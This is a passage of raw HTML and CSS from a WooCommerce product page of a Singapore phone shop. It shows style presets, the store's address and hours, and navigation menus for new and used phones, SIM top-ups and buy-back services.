linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696ea0224249c*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-11453 wp-theme-Avada wp-child-theme-avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="11453">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="6a3c4ea792bfdd798d2d351fb8fd07c9" class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">175 Bencoolen Street (Burlington Square) #01-12, (S189649) | Opening Hours 11.00am-8.00pm</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.gadgetaffair.com.sg/faqs/" class="fusion-textcolor-highlight"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-8947"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"  data-item-id="8947"><a  href="https://www.gadgetaffair.com.sg/my-account/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Login</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.gadgetaffair.com.sg/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.gadgetaffair.com.sg/" >

						<!-- standard logo -->
			<img src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png 1x" width="298" height="24" alt="Gadget Affair Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-8930"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8930"  data-item-id="8930"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-8937"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937 fusion-dropdown-menu"  data-item-id="8937"><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8938"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8938 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-8939"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8939 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-15630"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-23211"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23211 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/infinix/" class="fusion-textcolor-highlight"><span>Infinix</span></a></li><li  id="menu-item-8946"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8946 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-8942"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8942 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-8943"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-8944"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8944 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-8941"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8941 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-8945"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8945 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li><li  id="menu-item-8940"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8940 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li></ul></li><li  id="menu-item-15488"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15488"  data-item-id="15488"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones For Sales</span></a></li><li  id="menu-item-18355"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18355"  data-item-id="18355"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-15025"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15025 fusion-dropdown-menu"  data-item-id="15025"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-15405"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15405 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/ Top Up</span></a></li><li  id="menu-item-19916"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19916 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-8931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"  data-item-id="8931"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-8935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8935"  data-item-id="8935"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-8936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8936"  data-item-id="8936"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-19915"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19915"  data-item-id="19915"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-ga-mobile-menu" class="fusion-mobile-menu"><li  id="menu-item-20277"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20277"  data-item-id="20277"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-20278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20278 fusion-dropdown-menu"  data-item-id="20278"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20279"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20279 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-20280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20280 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-20281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20281 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li><li  id="menu-item-20282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20282 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-20283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20283 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-20284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20284 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-20285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20285 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-20286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20286 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-20287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20287 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-20288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20288 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li></ul></li><li  id="menu-item-20289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20289"  data-item-id="20289"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-flex-link fusion-textcolor-highlight fusion-has-description"><span class="menu-text">Used Phones For Sales<span class="fusion-menu-description">About USED Phones/Tablets/Wearables Please click and visit respective Apps/links to view all our used products. All listings are showcase with images and products’ details. All used products are of 1st come 1st serve basis. We provide comprehensive check on all our used products. We try our best to ensure that all products’ listing are updated. We welcome all interested buyers to view and test the products at your own comfortable pace (No obligation).</span></span></a></li><li  id="menu-item-20290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20290"  data-item-id="20290"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-20291"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20291 fusion-dropdown-menu"  data-item-id="20291"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20292 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/Top Up</span></a></li><li  id="menu-item-20293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20293 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-20294"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20294"  data-item-id="20294"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-20295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20295"  data-item-id="20295"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-20296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20296"  data-item-id="20296"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-20297"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20297"  data-item-id="20297"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" 